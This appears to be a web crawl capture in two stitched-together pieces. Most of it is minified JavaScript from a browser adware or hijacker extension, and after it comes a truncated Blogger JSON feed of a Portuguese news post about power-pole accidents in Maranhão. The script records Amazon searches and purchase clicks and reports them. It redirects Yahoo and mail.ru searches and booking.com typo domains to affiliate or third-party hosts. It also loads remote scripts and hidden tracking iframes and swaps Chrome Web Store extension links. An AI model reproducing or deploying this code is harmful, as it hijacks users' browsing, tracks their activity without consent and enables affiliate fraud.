a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["219570f0735a89185c"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=219570f0735a89185c&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"219570f0735a89185c",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52564"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_219570f0735a89185c_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8597"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/219570f0735a89185c.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=219570f0735a89185c",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"219570f0735a89185c"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52564"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["219570f0735a89185c"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["219570f0735a89185c"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52564","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8597","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//cilkonlay.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.coutinhoneto.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery112407408298669194862_1769111230186&_=1769111230187
body_size: 8451
content:
// API callback
jQuery112407408298669194862_1769111230186({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800"},"updated":{"$t":"2026-01-21T08:56:27.930-03:00"},"title":{"type":"text","$t":"BLOG DO COUTINHO NETO"},"subtitle":{"type":"html","$t":"Notícia rápida e objetiva.\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.coutinhoneto.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.coutinhoneto.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1117765937557637800\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Blog do Coutinho Neto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05312676326169112700"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipMChoCEgcpP3KcIeQPZHjjv-rDPLDCxtPnMzlcJnUsnIBfBOaFE_-3L6NkiY4gnf0zcn01TkRqBFSH--Vph59vC-QVUpzp0Ruv1sv3gl53cqSdeaTt7wSfTbGtvhEgQ\/s220\/%C3%ADndice.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6001"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1117765937557637800.post-7943599780729174469"},"published":{"$t":"2026-01-20T22:05:00.000-03:00"},"updated":{"$t":"2026-01-20T22:05:15.368-03:00"},"title":{"type":"text","$t":"Equatorial Maranhão alerta para riscos de acidentes com postes da rede elétrica."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo5ine0Y_MDHi0Pu8N3ewjSfEf5ypltkiuLavEvp0Pdac3W79ax6Qr3GO9OkCK9W9o7UeIy4ueD5cHUKOC8SymrTraHDFIeVpGGXkAG2YkeBbPy_aLOeBkJaJYdk7zq4tc_I_XUMxfJQ15ev5I_EoQby9AZU2DJrMWkvQ2GVPvVYcNdKU8br-QMdm384L\/s720\/9abb3570-978d-46f4-a29b-fbe2e55ad0d8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"720\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpo5ine0Y_MDHi0Pu8N3ewjSfEf5ypltkiuLavEvp0Pdac3W79ax6Qr3GO9OkCK9W9o7UeIy4ueD5cHUKOC8SymrTraHDFIeVpGGXkAG2YkeBbPy_aLOeBkJaJYdk7zq4tc_I_XUMxfJQ15ev5I_EoQby9AZU2DJrMWkvQ2GVPvVYcNdKU8br-QMdm384L\/s320\/9abb3570-978d-46f4-a29b-fbe2e55ad0d8.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAcidentes de trânsito envolvendo a rede elétrica continuam sendo recorrentes e a Equatorial Maranhão vem reforçando continuamente por meio do Movimento “Vc + Seguro” , o alerta sobre os riscos dessas ocorrências, que podem causar acidentes graves e fatais, além de prejuízos à população.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESegundo levantamento da Distribuidora, foram registrados 1.548 acidentes envolvendo postes da rede elétrica em 2025 .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EO número representa uma redução em relação a 2024, quando foram contabilizados 1.832 acidentes, o que equivale a uma queda de aproximadamente 15,5%.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EMesmo com essa redução, o volume de ocorrências ainda é considerado alto, e, apesar da diminuição, a Equatorial Maranhão reforça que os impactos desses acidentes continuam sendo significativos, tanto para a segurança da população quanto para o fornecimento de energia elétrica. Colisões contra postes podem provocar interrupções em serviços essenciais, risco de choque elétrico, danos materiais e até acidentes graves.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EEm comparação à média anual, dados consolidados da Distribuidora mostram que alguns meses de 2025 registraram aumento de ocorrências, como agosto (188 casos), setembro (170), outubro (156), novembro (168) e dezembro (154) , o que indica a necessidade de atenção contínua da população para os perigos envolvendo essas colisões.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 